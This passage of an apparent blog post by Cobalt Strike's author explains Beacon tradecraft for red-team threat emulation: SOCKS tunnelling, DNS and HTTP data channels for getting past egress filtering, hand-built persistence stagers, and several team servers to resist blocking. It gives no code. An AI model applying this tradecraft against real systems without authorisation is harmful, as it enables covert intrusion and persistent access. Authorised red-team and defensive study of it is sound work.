
If you need to, you may also tunnel traffic directly through Beacon. Type socks [port] to stand up a SOCKS4a server associated with your Beacon. Any traffic that passes through this SOCKS4a proxy server will tunnel out through the beaconing host.
With a SOCKS proxy, you have a lot of flexibility. You may force an external tool through your Beacon with proxychains. You may also force the Metasploit Framework’s modules through it with the Proxies option set properly.
When to go Interactive vs. Asynchronous
Once I get on a system, my first priority is to fortify my access and make sure it will survive. This doesn’t necessarily mean I need to survive a reboot. I just need to know that my Beacon is healthy (e.g., it’s in a process that’s not going to go away or raise suspicion). At this point, I may also inject a Beacon that phones home to a different process with a high sleep interval.
When I feel paranoid about getting caught, I tend to stay asynchronous as much as possible. When I’m required to perform some action, then and only then, do I go interactive. If it’s possible to get a reverse Meterpreter session of some sort–awesome. If it’s not, I would use the meterpreter command to tunnel a Meterpreter session through Beacon.
Once the objective that required interaction is complete, I kill active Meterpreter sessions and I give interactive Beacons a high sleep time.
Data Channels
So far, I’ve focused on the HTTP Beacon (windows/beacon_http/reverse_http).
There’s also the Hybrid HTTP and DNS Beacon (windows/beacon_dns/reverse_http). This form of Beacon will use a DNS A record request to check if tasks are available. If a task is available, it will phone home over a data channel, download its tasks, execute them, and post output over the set data channel. If no task is available, Beacon will go back to sleep without connecting to you to exchange data.
There are three data channel options and they’re only available in the Hybrid HTTP and DNS Beacon. They are:
http – exchange data as HTTP GET and POST requests
dns – download tasks with DNS A record requests. Encode output in a subdomain of a DNS A record request
dns-txt – download tasks with DNS TXT record requests. Encode output in a subdomain of a DNS A record request.
You may switch data channels on the fly. Use the mode command in Beacon to do so. This communication flexibility is one of Beacon’s unique features.
If you’re trying to get past a restrictive egress situation, I recommend that you try the Hybrid HTTP and DNS Beacon first. Some Cobalt Strike attacks allow you to use a DNS stager to download and inject the Beacon agent into memory. This stager is noisy (it uses TXT record requests and it takes about 1,000 requests to stage the Beacon), but it will get you positive control of a system if the system can lookup information via DNS. When the DNS TXT stager is an option, Cobalt Strike displays it as listener name (DNS).
If you will use Beacon for asynchronous operations, I recommend that you use the http or dns data channels. The dns data channel uses A records to download tasks, 4 bytes at a time. This sounds inefficient, but for asynchronous operations, the Beacon protocol is very lightweight. It doesn’t take too many bytes to task Beacon to issue a command or inject shellcode to stage a payload.
If you will use Beacon for interactive operations, then use the http or dns-txt data channel. The dns-txt data channel is robust enough over internet infrastructure to pivot through. It’s not fast and you have to avoid too much activity at once, but it’s workable. Crazier yet–you can tunnel Meterpreter over the dns-txt data channel as well. If HTTP is allowed out, I recommend that you stage Meterpreter with the http data channel and use dns-txt to manage it. It’s possible to stage Meterpreter with the dns-txt data channel, just beware that over the internet it takes minutes to do so.
Persistence
Beacon does not have a built-in persistence mechanism. For a long time, I resisted the idea of adding one. I had the opinion that a pen tester should always write their persistence, so they understand which changes they made to their customer’s system.
When I want to persist, I tend to code an HTTP stager from scratch to download Beacon and inject it into memory. I typically use a Cortana script to install this persistence through Meterpreter. When I have to, I will queue commands in Beacon to install my persistent stager–by hand.
I’ve had enough experience with Beacon to come to the conclusion that my lack of built-in persistence is a drawback. I plan to address this problem in the near future. When I do, I’ll revise this section of this blog post to reflect the capability (the documentation will get updated too–it always does).
Distributed Operations
I’d like to cover one last topic and it relates to my favorite word: synergy. Cobalt Strike is designed to use multiple team servers from one client. Beacon is the technology that glues team servers together. When I right-click and select Spawn, Cobalt Strike will show listeners from my current team server and all of the other team servers that I’m connected to.
To spawn a connection to a second team server, go to Cobalt Strike -> New Connection.
For sanity’s sake, I like to specify roles for my team servers. It helps to have a team server for long haul persistence. The DNS Beacon is good for this role. On the long haul persistence server, you should never have a sleep time of less than five minutes. More is better.
I also like to have team servers for interactive operations. To go interactive, task Beacon sessions from the long haul server to the interactive server. If you want Meterpreter, ask an interactive Beacon to spawn a Meterpreter session on the current host for you. If the interactive server gets blocked, spin up another one and task sessions to it.
When you use multiple team servers together, you get a synergistic effect. It’s common sense. Multiple servers means multiple IP addresses. It’s harder to block your activity.
To put a threat emulation spin on this–advanced threat campaigns almost always involve several callback and bounce servers located all over the internet. Red October involved about sixty domains spread across a few servers. I’ve managed 12 servers through one Cobalt Strike client before. Think about the scale that’s possible with this toolset. I find it exciting.
Conclusion
I take a lot of pride in my documentation, but I tend to write references, not tutorials. I’ve had many opportunities to use Beacon and exercise the features described here. A lot of my experiences are in the context of exercises, where I get to emulate a threat. If your role is threat emulation (against a production or exercise network), it’s my hope that this post provided practical insight into how to use Beacon in your engagements.